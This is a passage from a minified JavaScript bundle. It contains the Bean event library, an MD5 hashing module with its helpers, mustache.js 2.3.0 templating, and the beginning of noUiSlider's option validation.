targetTouches changedTouches scale rotation")),h=a.concat(p("data origin source")),i=a.concat(p("state")),l=/over|out/,m=[{reg:/key/i,fix:function(a,b){return b.keyCode=a.keyCode||a.which,e}},{reg:/click|mouse(?!(.*wheel|scroll))|menu|drag|drop/i,fix:function(a,c,d){return c.rightClick=3===a.which||2===a.button,c.pos={x:0,y:0},a.pageX||a.pageY?(c.clientX=a.pageX,c.clientY=a.pageY):(a.clientX||a.clientY)&&(c.clientX=a.clientX+j.body.scrollLeft+k.scrollLeft,c.clientY=a.clientY+j.body.scrollTop+k.scrollTop),l.test(d)&&(c.relatedTarget=a.relatedTarget||a[("mouseover"==d?"from":"to")+"Element"]),b}},{reg:/mouse.*(wheel|scroll)/i,fix:function(){return c}},{reg:/^text/i,fix:function(){return f}},{reg:/^touch|^gesture/i,fix:function(){return g}},{reg:/^message$/i,fix:function(){return h}},{reg:/^popstate$/i,fix:function(){return i}},{reg:/.*/,fix:function(){return a}}],n={},o=function(a,b,c){if(arguments.length&&(a=a||((b.ownerDocument||b.document||b).parentWindow||d).event,this.originalEvent=a,this.isNative=c,this.isBean=!0,a)){var e,f,g,h,i,j=a.type,k=a.target||a.srcElement;if(this.target=k&&3===k.nodeType?k.parentNode:k,c){if(i=n[j],!i)for(e=0,f=m.length;e<f;e++)if(m[e].reg.test(j)){n[j]=i=m[e].fix;break}for(h=i(a,this,j),e=h.length;e--;)!((g=h[e])in this)&&g in a&&(this[g]=a[g])}}};return o.prototype.preventDefault=function(){this.originalEvent.preventDefault?this.originalEvent.preventDefault():this.originalEvent.returnValue=!1},o.prototype.stopPropagation=function(){this.originalEvent.stopPropagation?this.originalEvent.stopPropagation():this.originalEvent.cancelBubble=!0},o.prototype.stop=function(){this.preventDefault(),this.stopPropagation(),this.stopped=!0},o.prototype.stopImmediatePropagation=function(){this.originalEvent.stopImmediatePropagation&&this.originalEvent.stopImmediatePropagation(),this.isImmediatePropagationStopped=function(){return!0}},o.prototype.isImmediatePropagationStopped=function(){return this.originalEvent.isImmediatePropagationStopped&&this.originalEvent.isImmediatePropagationStopped()},o.prototype.clone=function(a){var b=new o(this,this.element,this.isNative);return b.currentTarget=a,b},o}(),x=function(a,b){return l||b||a!==j&&a!==d?a:k},y=function(){var a=function(a,b,c,d){var e=function(c,e){return b.apply(a,d?o.call(e,c?0:1).concat(d):e)},f=function(c,d){return b.__beanDel?b.__beanDel.ft(c.target,a):d},g=c?function(a){var b=f(a,this);if(c.apply(b,arguments))return a&&(a.currentTarget=b),e(a,arguments)}:function(a){return b.__beanDel&&(a=a.clone(f(a))),e(a,arguments)};return g.__beanDel=b.__beanDel,g},b=function(b,c,d,e,f,g,h){var i,j=v[c];"unload"==c&&(d=D(E,b,c,d,e)),j&&(j.condition&&(d=a(b,d,j.condition,g)),c=j.base||c),this.isNative=i=u[c]&&!!b[m],this.customType=!l&&!i&&c,this.element=b,this.type=c,this.original=e,this.namespaces=f,this.eventType=l||i?c:"propertychange",this.target=x(b,i),this[m]=!!this.target[m],this.root=h,this.handler=a(b,d,null,g)};return b.prototype.inNamespaces=function(a){var b,c,d=0;if(!a)return!0;if(!this.namespaces)return!1;for(b=a.length;b--;)for(c=this.namespaces.length;c--;)a[b]==this.namespaces[c]&&d++;return a.length===d},b.prototype.matches=function(a,b,c){return!(this.element!==a||b&&this.original!==b||c&&this.handler!==c)},b}(),z=function(){var a={},b=function(c,d,e,f,g,h){var i=g?"r":"$";if(d&&"*"!=d){var j,k=0,l=a[i+d],m="*"==c;if(!l)return;for(j=l.length;k<j;k++)if((m||l[k].matches(c,e,f))&&!h(l[k],l,k,d))return}else for(var n in a)n.charAt(0)==i&&b(c,n.substr(1),e,f,g,h)},c=function(b,c,d,e){var f,g=a[(e?"r":"$")+c];if(g)for(f=g.length;f--;)if(!g[f].root&&g[f].matches(b,d,null))return!0;return!1},d=function(a,c,d,e){var f=[];return b(a,c,d,null,e,function(a){return f.push(a)}),f},e=function(b){var c=!b.root&&!this.has(b.element,b.type,null,!1),d=(b.root?"r":"$")+b.type;return(a[d]||(a[d]=[])).push(b),c},f=function(c){b(c.element,c.type,null,c.handler,c.root,function(b,c,d){return c.splice(d,1),b.removed=!0,0===c.length&&delete a[(b.root?"r":"$")+b.type],!1})},g=function(){var b,c=[];for(b in a)"$"==b.charAt(0)&&(c=c.concat(a[b]));return c};return{has:c,get:d,put:e,del:f,entries:g}}(),A=function(a){c=arguments.length?a:j.querySelectorAll?function(a,b){return b.querySelectorAll(a)}:function(){throw new Error("Bean: No selector engine installed")}},B=function(a,b){if(l||!b||!a||a.propertyName=="_on"+b){var c=z.get(this,b||a.type,null,!1),d=c.length,e=0;for(a=new w(a,this,!0),b&&(a.type=b);e<d&&!a.isImmediatePropagationStopped();e++)c[e].removed||c[e].handler.call(this,a)}},C=l?function(a,b,c){a[c?h:i](b,B,!1)}:function(a,b,c,d){var e;c?(z.put(e=new y(a,d||b,function(b){B.call(a,b,d)},B,null,null,!0)),d&&null==a["_on"+d]&&(a["_on"+d]=0),e.target.attachEvent("on"+e.eventType,e.handler)):(e=z.get(a,d||b,B,!0)[0],e&&(e.target.detachEvent("on"+e.eventType,e.handler),z.del(e)))},D=function(a,b,c,d,e){return function(){d.apply(this,arguments),a(b,c,e)}},E=function(a,b,c,d){var e,f,h=b&&b.replace(g,""),i=z.get(a,h,null,!1),j={};for(e=0,f=i.length;e<f;e++)c&&i[e].original!==c||!i[e].inNamespaces(d)||(z.del(i[e]),!j[i[e].eventType]&&i[e][m]&&(j[i[e].eventType]={t:i[e].eventType,c:i[e].type}));for(e in j)z.has(a,j[e].t,null,!1)||C(a,j[e].t,!1,j[e].c)},F=function(a,b){var d=function(b,d){for(var e,f=q(a)?c(a,d):a;b&&b!==d;b=b.parentNode)for(e=f.length;e--;)if(f[e]===b)return b},e=function(a){var c=d(a.target,this);c&&b.apply(c,arguments)};return e.__beanDel={ft:d,selector:a},e},G=l?function(a,b,c){var e=j.createEvent(a?"HTMLEvents":"UIEvents");e[a?"initEvent":"initUIEvent"](b,!0,!0,d,1),c.dispatchEvent(e)}:function(a,b,c){c=x(c,a),a?c.fireEvent("on"+b,j.createEventObject()):c["_on"+b]++},H=function(a,b,c){var d,e,h,i,j=q(b);if(j&&b.indexOf(" ")>0){for(b=p(b),i=b.length;i--;)H(a,b[i],c);return a}if(e=j&&b.replace(g,""),e&&v[e]&&(e=v[e].base),!b||j)(h=j&&b.replace(f,""))&&(h=p(h,".")),E(a,e,c,h);else if(r(b))E(a,null,b);else for(d in b)b.hasOwnProperty(d)&&H(a,d,b[d]);return a},I=function(a,b,d,e){var h,i,j,k,l,q,s;{if(void 0!==d||"object"!=typeof b){for(r(d)?(l=o.call(arguments,3),e=h=d):(h=e,l=o.call(arguments,4),e=F(d,h,c)),j=p(b),this===n&&(e=D(H,a,b,e,h)),k=j.length;k--;)s=z.put(q=new y(a,j[k].replace(g,""),e,h,p(j[k].replace(f,""),"."),l,!1)),q[m]&&s&&C(a,q.eventType,!0,q.customType);return a}for(i in b)b.hasOwnProperty(i)&&I.call(this,a,i,b[i])}},J=function(a,b,c,d){return I.apply(null,q(c)?[a,c,b,d].concat(arguments.length>3?o.call(arguments,5):[]):o.call(arguments))},K=function(){return I.apply(n,arguments)},L=function(a,b,c){var d,e,h,i,j,k=p(b);for(d=k.length;d--;)if(b=k[d].replace(g,""),(i=k[d].replace(f,""))&&(i=p(i,".")),i||c||!a[m])for(j=z.get(a,b,null,!1),c=[!1].concat(c),e=0,h=j.length;e<h;e++)j[e].inNamespaces(i)&&j[e].handler.apply(a,c);else G(u[b],b,a);return a},M=function(a,b,c){for(var d,e,f=z.get(b,c,null,!1),g=f.length,h=0;h<g;h++)f[h].original&&(d=[a,f[h].type],(e=f[h].handler.__beanDel)&&d.push(e.selector),d.push(f[h].original),I.apply(null,d));return a},N={on:I,add:J,one:K,off:H,remove:H,clone:M,fire:L,Event:w,setSelectorEngine:A,noConflict:function(){return b[a]=e,this}};if(d.attachEvent){var O=function(){var a,b=z.entries();for(a in b)b[a].type&&"unload"!==b[a].type&&H(b[a].element,b[a].type);d.detachEvent("onunload",O),d.CollectGarbage&&d.CollectGarbage()};d.attachEvent("onunload",O)}return A(),N})},{}],22:[function(a,b,c){"use strict";var d=Object.prototype.hasOwnProperty,e=Object.prototype.toString,f=function(a){return"function"==typeof Array.isArray?Array.isArray(a):"[object Array]"===e.call(a)},g=function(a){if(!a||"[object Object]"!==e.call(a))return!1;var b=d.call(a,"constructor"),c=a.constructor&&a.constructor.prototype&&d.call(a.constructor.prototype,"isPrototypeOf");if(a.constructor&&!b&&!c)return!1;var f;for(f in a);return"undefined"==typeof f||d.call(a,f)};b.exports=function a(){var b,c,d,e,h,i,j=arguments[0],k=1,l=arguments.length,m=!1;for("boolean"==typeof j?(m=j,j=arguments[1]||{},k=2):("object"!=typeof j&&"function"!=typeof j||null==j)&&(j={});k<l;++k)if(b=arguments[k],null!=b)for(c in b)d=j[c],e=b[c],j!==e&&(m&&e&&(g(e)||(h=f(e)))?(h?(h=!1,i=d&&f(d)?d:[]):i=d&&g(d)?d:{},j[c]=a(m,i,e)):"undefined"!=typeof e&&(j[c]=e));return j}},{}],23:[function(a,b,c){!function(){var c=a("crypt"),d=a("charenc").utf8,e=a("is-buffer"),f=a("charenc").bin,g=function(a,b){a.constructor==String?a=b&&"binary"===b.encoding?f.stringToBytes(a):d.stringToBytes(a):e(a)?a=Array.prototype.slice.call(a,0):Array.isArray(a)||(a=a.toString());for(var h=c.bytesToWords(a),i=8*a.length,j=1732584193,k=-271733879,l=-1732584194,m=271733878,n=0;n<h.length;n++)h[n]=16711935&(h[n]<<8|h[n]>>>24)|4278255360&(h[n]<<24|h[n]>>>8);h[i>>>5]|=128<<i%32,h[(i+64>>>9<<4)+14]=i;for(var o=g._ff,p=g._gg,q=g._hh,r=g._ii,n=0;n<h.length;n+=16){var s=j,t=k,u=l,v=m;j=o(j,k,l,m,h[n+0],7,-680876936),m=o(m,j,k,l,h[n+1],12,-389564586),l=o(l,m,j,k,h[n+2],17,606105819),k=o(k,l,m,j,h[n+3],22,-1044525330),j=o(j,k,l,m,h[n+4],7,-176418897),m=o(m,j,k,l,h[n+5],12,1200080426),l=o(l,m,j,k,h[n+6],17,-1473231341),k=o(k,l,m,j,h[n+7],22,-45705983),j=o(j,k,l,m,h[n+8],7,1770035416),m=o(m,j,k,l,h[n+9],12,-1958414417),l=o(l,m,j,k,h[n+10],17,-42063),k=o(k,l,m,j,h[n+11],22,-1990404162),j=o(j,k,l,m,h[n+12],7,1804603682),m=o(m,j,k,l,h[n+13],12,-40341101),l=o(l,m,j,k,h[n+14],17,-1502002290),k=o(k,l,m,j,h[n+15],22,1236535329),j=p(j,k,l,m,h[n+1],5,-165796510),m=p(m,j,k,l,h[n+6],9,-1069501632),l=p(l,m,j,k,h[n+11],14,643717713),k=p(k,l,m,j,h[n+0],20,-373897302),j=p(j,k,l,m,h[n+5],5,-701558691),m=p(m,j,k,l,h[n+10],9,38016083),l=p(l,m,j,k,h[n+15],14,-660478335),k=p(k,l,m,j,h[n+4],20,-405537848),j=p(j,k,l,m,h[n+9],5,568446438),m=p(m,j,k,l,h[n+14],9,-1019803690),l=p(l,m,j,k,h[n+3],14,-187363961),k=p(k,l,m,j,h[n+8],20,1163531501),j=p(j,k,l,m,h[n+13],5,-1444681467),m=p(m,j,k,l,h[n+2],9,-51403784),l=p(l,m,j,k,h[n+7],14,1735328473),k=p(k,l,m,j,h[n+12],20,-1926607734),j=q(j,k,l,m,h[n+5],4,-378558),m=q(m,j,k,l,h[n+8],11,-2022574463),l=q(l,m,j,k,h[n+11],16,1839030562),k=q(k,l,m,j,h[n+14],23,-35309556),j=q(j,k,l,m,h[n+1],4,-1530992060),m=q(m,j,k,l,h[n+4],11,1272893353),l=q(l,m,j,k,h[n+7],16,-155497632),k=q(k,l,m,j,h[n+10],23,-1094730640),j=q(j,k,l,m,h[n+13],4,681279174),m=q(m,j,k,l,h[n+0],11,-358537222),l=q(l,m,j,k,h[n+3],16,-722521979),k=q(k,l,m,j,h[n+6],23,76029189),j=q(j,k,l,m,h[n+9],4,-640364487),m=q(m,j,k,l,h[n+12],11,-421815835),l=q(l,m,j,k,h[n+15],16,530742520),k=q(k,l,m,j,h[n+2],23,-995338651),j=r(j,k,l,m,h[n+0],6,-198630844),m=r(m,j,k,l,h[n+7],10,1126891415),l=r(l,m,j,k,h[n+14],15,-1416354905),k=r(k,l,m,j,h[n+5],21,-57434055),j=r(j,k,l,m,h[n+12],6,1700485571),m=r(m,j,k,l,h[n+3],10,-1894986606),l=r(l,m,j,k,h[n+10],15,-1051523),k=r(k,l,m,j,h[n+1],21,-2054922799),j=r(j,k,l,m,h[n+8],6,1873313359),m=r(m,j,k,l,h[n+15],10,-30611744),l=r(l,m,j,k,h[n+6],15,-1560198380),k=r(k,l,m,j,h[n+13],21,1309151649),j=r(j,k,l,m,h[n+4],6,-145523070),m=r(m,j,k,l,h[n+11],10,-1120210379),l=r(l,m,j,k,h[n+2],15,718787259),k=r(k,l,m,j,h[n+9],21,-343485551),j=j+s>>>0,k=k+t>>>0,l=l+u>>>0,m=m+v>>>0}return c.endian([j,k,l,m])};g._ff=function(a,b,c,d,e,f,g){var h=a+(b&c|~b&d)+(e>>>0)+g;return(h<<f|h>>>32-f)+b},g._gg=function(a,b,c,d,e,f,g){var h=a+(b&d|c&~d)+(e>>>0)+g;return(h<<f|h>>>32-f)+b},g._hh=function(a,b,c,d,e,f,g){var h=a+(b^c^d)+(e>>>0)+g;return(h<<f|h>>>32-f)+b},g._ii=function(a,b,c,d,e,f,g){var h=a+(c^(b|~d))+(e>>>0)+g;return(h<<f|h>>>32-f)+b},g._blocksize=16,g._digestsize=16,b.exports=function(a,b){if(void 0===a||null===a)throw new Error("Illegal argument "+a);var d=c.wordsToBytes(g(a,b));return b&&b.asBytes?d:b&&b.asString?f.bytesToString(d):c.bytesToHex(d)}}()},{charenc:24,crypt:25,"is-buffer":26}],24:[function(a,b,c){var d={utf8:{stringToBytes:function(a){return d.bin.stringToBytes(unescape(encodeURIComponent(a)))},bytesToString:function(a){return decodeURIComponent(escape(d.bin.bytesToString(a)))}},bin:{stringToBytes:function(a){for(var b=[],c=0;c<a.length;c++)b.push(255&a.charCodeAt(c));return b},bytesToString:function(a){for(var b=[],c=0;c<a.length;c++)b.push(String.fromCharCode(a[c]));return b.join("")}}};b.exports=d},{}],25:[function(a,b,c){!function(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",c={rotl:function(a,b){return a<<b|a>>>32-b},rotr:function(a,b){return a<<32-b|a>>>b},endian:function(a){if(a.constructor==Number)return 16711935&c.rotl(a,8)|4278255360&c.rotl(a,24);for(var b=0;b<a.length;b++)a[b]=c.endian(a[b]);return a},randomBytes:function(a){for(var b=[];a>0;a--)b.push(Math.floor(256*Math.random()));return b},bytesToWords:function(a){for(var b=[],c=0,d=0;c<a.length;c++,d+=8)b[d>>>5]|=a[c]<<24-d%32;return b},wordsToBytes:function(a){for(var b=[],c=0;c<32*a.length;c+=8)b.push(a[c>>>5]>>>24-c%32&255);return b},bytesToHex:function(a){for(var b=[],c=0;c<a.length;c++)b.push((a[c]>>>4).toString(16)),b.push((15&a[c]).toString(16));return b.join("")},hexToBytes:function(a){for(var b=[],c=0;c<a.length;c+=2)b.push(parseInt(a.substr(c,2),16));return b},bytesToBase64:function(b){for(var c=[],d=0;d<b.length;d+=3)for(var e=b[d]<<16|b[d+1]<<8|b[d+2],f=0;f<4;f++)8*d+6*f<=8*b.length?c.push(a.charAt(e>>>6*(3-f)&63)):c.push("=");return c.join("")},base64ToBytes:function(b){b=b.replace(/[^A-Z0-9+\/]/gi,"");for(var c=[],d=0,e=0;d<b.length;e=++d%4)0!=e&&c.push((a.indexOf(b.charAt(d-1))&Math.pow(2,-2*e+8)-1)<<2*e|a.indexOf(b.charAt(d))>>>6-2*e);return c}};b.exports=c}()},{}],26:[function(a,b,c){function d(a){return!!a.constructor&&"function"==typeof a.constructor.isBuffer&&a.constructor.isBuffer(a)}function e(a){return"function"==typeof a.readFloatLE&&"function"==typeof a.slice&&d(a.slice(0,0))}b.exports=function(a){return null!=a&&(d(a)||e(a)||!!a._isBuffer)}},{}],27:[function(b,c,d){!function(b,c){"object"==typeof d&&d&&"string"!=typeof d.nodeName?c(d):"function"==typeof a&&a.amd?a(["exports"],c):(b.Mustache={},c(b.Mustache))}(this,function(a){function b(a){return"function"==typeof a}function c(a){return p(a)?"array":typeof a}function d(a){return a.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}function e(a,b){return null!=a&&"object"==typeof a&&b in a}function f(a,b){return q.call(a,b)}function g(a){return!f(r,a)}function h(a){return String(a).replace(/[&<>"'`=\/]/g,function(a){return s[a]})}function i(b,c){function e(){if(r&&!s)for(;q.length;)delete o[q.pop()];else q=[];r=!1,s=!1}function f(a){if("string"==typeof a&&(a=a.split(u,2)),!p(a)||2!==a.length)throw new Error("Invalid tags: "+a);h=new RegExp(d(a[0])+"\\s*"),i=new RegExp("\\s*"+d(a[1])),m=new RegExp("\\s*"+d("}"+a[1]))}if(!b)return[];var h,i,m,n=[],o=[],q=[],r=!1,s=!1;f(c||a.tags);for(var y,z,A,B,C,D,E=new l(b);!E.eos();){if(y=E.pos,A=E.scanUntil(h))for(var F=0,G=A.length;F<G;++F)B=A.charAt(F),g(B)?q.push(o.length):s=!0,o.push(["text",B,y,y+1]),y+=1,"\n"===B&&e();if(!E.scan(h))break;if(r=!0,z=E.scan(x)||"name",E.scan(t),"="===z?(A=E.scanUntil(v),E.scan(v),E.scanUntil(i)):"{"===z?(A=E.scanUntil(m),E.scan(w),E.scanUntil(i),z="&"):A=E.scanUntil(i),!E.scan(i))throw new Error("Unclosed tag at "+E.pos);if(C=[z,A,y,E.pos],o.push(C),"#"===z||"^"===z)n.push(C);else if("/"===z){if(D=n.pop(),!D)throw new Error('Unopened section "'+A+'" at '+y);if(D[1]!==A)throw new Error('Unclosed section "'+D[1]+'" at '+y)}else"name"===z||"{"===z||"&"===z?s=!0:"="===z&&f(A)}if(D=n.pop())throw new Error('Unclosed section "'+D[1]+'" at '+E.pos);return k(j(o))}function j(a){for(var b,c,d=[],e=0,f=a.length;e<f;++e)b=a[e],b&&("text"===b[0]&&c&&"text"===c[0]?(c[1]+=b[1],c[3]=b[3]):(d.push(b),c=b));return d}function k(a){for(var b,c,d=[],e=d,f=[],g=0,h=a.length;g<h;++g)switch(b=a[g],b[0]){case"#":case"^":e.push(b),f.push(b),e=b[4]=[];break;case"/":c=f.pop(),c[5]=b[2],e=f.length>0?f[f.length-1][4]:d;break;default:e.push(b)}return d}function l(a){this.string=a,this.tail=a,this.pos=0}function m(a,b){this.view=a,this.cache={".":this.view},this.parent=b}function n(){this.cache={}}var o=Object.prototype.toString,p=Array.isArray||function(a){return"[object Array]"===o.call(a)},q=RegExp.prototype.test,r=/\S/,s={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},t=/\s*/,u=/\s+/,v=/\s*=/,w=/\s*\}/,x=/#|\^|\/|>|\{|&|=|!/;l.prototype.eos=function(){return""===this.tail},l.prototype.scan=function(a){var b=this.tail.match(a);if(!b||0!==b.index)return"";var c=b[0];return this.tail=this.tail.substring(c.length),this.pos+=c.length,c},l.prototype.scanUntil=function(a){var b,c=this.tail.search(a);switch(c){case-1:b=this.tail,this.tail="";break;case 0:b="";break;default:b=this.tail.substring(0,c),this.tail=this.tail.substring(c)}return this.pos+=b.length,b},m.prototype.push=function(a){return new m(a,this)},m.prototype.lookup=function(a){var c,d=this.cache;if(d.hasOwnProperty(a))c=d[a];else{for(var f,g,h=this,i=!1;h;){if(a.indexOf(".")>0)for(c=h.view,f=a.split("."),g=0;null!=c&&g<f.length;)g===f.length-1&&(i=e(c,f[g])),c=c[f[g++]];else c=h.view[a],i=e(h.view,a);if(i)break;h=h.parent}d[a]=c}return b(c)&&(c=c.call(this.view)),c},n.prototype.clearCache=function(){this.cache={}},n.prototype.parse=function(a,b){var c=this.cache,d=c[a];return null==d&&(d=c[a]=i(a,b)),d},n.prototype.render=function(a,b,c){var d=this.parse(a),e=b instanceof m?b:new m(b);return this.renderTokens(d,e,c,a)},n.prototype.renderTokens=function(a,b,c,d){for(var e,f,g,h="",i=0,j=a.length;i<j;++i)g=void 0,e=a[i],f=e[0],"#"===f?g=this.renderSection(e,b,c,d):"^"===f?g=this.renderInverted(e,b,c,d):">"===f?g=this.renderPartial(e,b,c,d):"&"===f?g=this.unescapedValue(e,b):"name"===f?g=this.escapedValue(e,b):"text"===f&&(g=this.rawValue(e)),void 0!==g&&(h+=g);return h},n.prototype.renderSection=function(a,c,d,e){function f(a){return g.render(a,c,d)}var g=this,h="",i=c.lookup(a[1]);if(i){if(p(i))for(var j=0,k=i.length;j<k;++j)h+=this.renderTokens(a[4],c.push(i[j]),d,e);else if("object"==typeof i||"string"==typeof i||"number"==typeof i)h+=this.renderTokens(a[4],c.push(i),d,e);else if(b(i)){if("string"!=typeof e)throw new Error("Cannot use higher-order sections without the original template");i=i.call(c.view,e.slice(a[3],a[5]),f),null!=i&&(h+=i)}else h+=this.renderTokens(a[4],c,d,e);return h}},n.prototype.renderInverted=function(a,b,c,d){var e=b.lookup(a[1]);if(!e||p(e)&&0===e.length)return this.renderTokens(a[4],b,c,d)},n.prototype.renderPartial=function(a,c,d){if(d){var e=b(d)?d(a[1]):d[a[1]];return null!=e?this.renderTokens(this.parse(e),c,d,e):void 0}},n.prototype.unescapedValue=function(a,b){var c=b.lookup(a[1]);if(null!=c)return c},n.prototype.escapedValue=function(b,c){var d=c.lookup(b[1]);if(null!=d)return a.escape(d)},n.prototype.rawValue=function(a){return a[1]},a.name="mustache.js",a.version="2.3.0",a.tags=["{{","}}"];var y=new n;return a.clearCache=function(){return y.clearCache()},a.parse=function(a,b){return y.parse(a,b)},a.render=function(a,b,d){if("string"!=typeof a)throw new TypeError('Invalid template! Template should be a "string" but "'+c(a)+'" was given as the first argument for mustache#render(template, view, partials)');return y.render(a,b,d)},a.to_html=function(c,d,e,f){var g=a.render(c,d,e);return b(f)?void f(g):g},a.escape=h,a.Scanner=l,a.Context=m,a.Writer=n,a})},{}],28:[function(b,c,d){!function(b){"function"==typeof a&&a.amd?a([],b):"object"==typeof d?c.exports=b():window.noUiSlider=b()}(function(){"use strict";function a(a){return a.filter(function(a){return!this[a]&&(this[a]=!0)},{})}function b(a,b){return Math.round(a/b)*b}function c(a){var b=a.getBoundingClientRect(),c=a.ownerDocument,d=c.documentElement,e=l();return/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(e.x=0),{top:b.top+e.y-d.clientTop,left:b.left+e.x-d.clientLeft}}function d(a){return"number"==typeof a&&!isNaN(a)&&isFinite(a)}function e(a,b,c){i(a,b),setTimeout(function(){j(a,b)},c)}function f(a){return Math.max(Math.min(a,100),0)}function g(a){return Array.isArray(a)?a:[a]}function h(a){var b=a.split(".");return b.length>1?b[1].length:0}function i(a,b){a.classList?a.classList.add(b):a.className+=" "+b}function j(a,b){a.classList?a.classList.remove(b):a.className=a.className.replace(new RegExp("(^|\\b)"+b.split(" ").join("|")+"(\\b|$)","gi")," ")}function k(a,b){return a.classList?a.classList.contains(b):new RegExp("\\b"+b+"\\b").test(a.className)}function l(){var a=void 0!==window.pageXOffset,b="CSS1Compat"===(document.compatMode||""),c=a?window.pageXOffset:b?document.documentElement.scrollLeft:document.body.scrollLeft,d=a?window.pageYOffset:b?document.documentElement.scrollTop:document.body.scrollTop;return{x:c,y:d}}function m(){return window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"}}function n(a,b){return 100/(b-a)}function o(a,b){return 100*b/(a[1]-a[0])}function p(a,b){return o(a,a[0]<0?b+Math.abs(a[0]):b-a[0])}function q(a,b){return b*(a[1]-a[0])/100+a[0]}function r(a,b){for(var c=1;a>=b[c];)c+=1;return c}function s(a,b,c){if(c>=a.slice(-1)[0])return 100;var d,e,f,g,h=r(c,a);return d=a[h-1],e=a[h],f=b[h-1],g=b[h],f+p([d,e],c)/n(f,g)}function t(a,b,c){if(c>=100)return a.slice(-1)[0];var d,e,f,g,h=r(c,b);return d=a[h-1],e=a[h],f=b[h-1],g=b[h],q([d,e],(c-f)*n(f,g))}function u(a,c,d,e){if(100===e)return e;var f,g,h=r(e,a);return d?(f=a[h-1],g=a[h],e-f>(g-f)/2?g:f):c[h-1]?a[h-1]+b(e-a[h-1],c[h-1]):e}function v(a,b,c){var e;if("number"==typeof b&&(b=[b]),"[object Array]"!==Object.prototype.toString.call(b))throw new Error("noUiSlider: 'range' contains invalid value.");if(e="min"===a?0:"max"===a?100:parseFloat(a),!d(e)||!d(b[0]))throw new Error("noUiSlider: 'range' value isn't numeric.");c.xPct.push(e),c.xVal.push(b[0]),e?c.xSteps.push(!isNaN(b[1])&&b[1]):isNaN(b[1])||(c.xSteps[0]=b[1])}function w(a,b,c){return!b||void(c.xSteps[a]=o([c.xVal[a],c.xVal[a+1]],b)/n(c.xPct[a],c.xPct[a+1]))}function x(a,b,c,d){this.xPct=[],this.xVal=[],this.xSteps=[d||!1],this.xNumSteps=[!1],this.snap=b,this.direction=c;var e,f=[];for(e in a)a.hasOwnProperty(e)&&f.push([a[e],e]);for(f.length&&"object"==typeof f[0][0]?f.sort(function(a,b){return a[0][0]-b[0][0]}):f.sort(function(a,b){return a[0]-b[0]}),e=0;e<f.length;e++)v(f[e][1],f[e][0],this);for(this.xNumSteps=this.xSteps.slice(0),e=0;e<this.xNumSteps.length;e++)w(e,this.xNumSteps[e],this)}function y(a,b){if(!d(b))throw new Error("noUiSlider: 'step' is not numeric.");a.singleStep=b}function z(a,b){if("object"!=typeof b||Array.isArray(b))throw new Error("noUiSlider: 'range' is not an object.");if(void 0===b.min||void 0===b.max)throw new Error("noUiSlider: Missing 'min' or 'max' in 'range'.");if(b.min===b.max)throw new Error("noUiSlider: 'range' 'min' and 'max' cannot be equal.");a.spectrum=new x(b,a.snap,a.dir,a.singleStep)}function A(a,b){if(b=g(b),!Array.isArray(b)||!b.length||b.length>2)throw new Error("noUiSlider: 'start' option is incorrect.");a.handles=b.length,a.start=b}function B(a,b){if(a.snap=b,"boolean"!=typeof b)throw new Error("noUiSlider: 'snap' option must be a boolean.")}function C(a,b){if(a.animate=b,"boolean"!=typeof b)throw new Error("noUiSlider: 'animate' option must be a boolean.")}function D(a,b){if(a.animationDuration=b,"number"!=typeof b)throw new Error("noUiSlider: 'animationDuration' option must be a number.")}function E(a,b){if("lower"===b&&1===a.handles)a.connect=1;else if("upper"===b&&1===a.handles)a.connect=2;else if(b===!0&&2===a.handles)a.connect=3;else{if(b!==!1)throw new Error("noUiSlider: 'connect' option doesn't match handle count.");a.connect=0}}function F(a,b){switch(b){case"horizontal":a.ort=0;break;case"vertical":a.ort=1;break;default:throw new Error("noUiSlider: 'orientation' option is invalid.")}}function G(a,b){if(!d(b))throw new Error("noUiSlider: 'margin' option must be numeric.");if(0!==b&&(a.margin=a.spectrum.getMargin(b),!a.margin))throw new Error("noUiSlider: 'margin' option is only supported on linear sliders.")}function H(a,b){
	if(!d(b))throw new Error("noUiSlider: 'limit' option must be numeric.");if(a.limit=a.spectrum.getMargin(b),!a.limit)throw new Error("noUiSlider: 'limit' option is only supported on linear sliders.")}function I(a,b){switch(b){case"ltr":a.dir=0;break;case"rtl":a.dir=1,a.connect=[0,2,1,3][a.connect];break;default:throw new Error("noUiSlider: 'direction' option was not recognized.")}}function J(a,b){if("string"!=typeof b)throw new Error("noUiSlider: 'behaviour' must be a string containing options.");var c=b.indexOf("tap")>=0,d=b.indexOf("drag")>=0,e=b.indexOf("fixed")>=0,f=b.indexOf("snap")>=0,g=b.indexOf("hover")>=0;if(d&&!a.connect)throw new Error("noUiSlider: 'drag' behaviour must be used with 'connect': true.");a.events={tap:c||f,drag:d,fixed:e,snap:f,hover:g}}function K(a,b){var c;if(b!==!1)if(b===!0)for(a.tooltips=[],c=0;c<a.handles;c++)a.tooltips.push(!0);else{if(a.tooltips=g(b),a.tooltips.length!==a.handles)throw new Error("noUiSlider: must pass a formatter for all handles.");a.tooltips.forEach(function(a){if("boolean"!=typeof a&&("object"!=typeof a||"function"!=typeof a.to))throw new Error("noUiSlider: 'tooltips' must be passed a formatter or 'false'.")})}}function L(a,b){if(a.format=b,"function"==typeof b.to&&"function"==typeof b.from)return!0;throw new Error("noUiSlider: 'format' requires 'to' and 'from' methods.")}function M(a,b){if(void 0!==b&&"string"!=typeof b&&b!==!1)throw new Error("noUiSlider: 'cssPrefix' must be a string or `false`.");a.cssPrefix=b}function N(a,b){if(void 0!==b&&"object"!=typeof b)throw new Error("noUiSlider: 'cssClasses' must be an object.");if("string"==typeof a.cssPrefix){a.cssClasses={};for(var c in b)b.hasOwnProperty(c)&&(a.cssClasses[c]=a.cssPrefix+b[c])}else a.cssClasses=b}function O(a){var 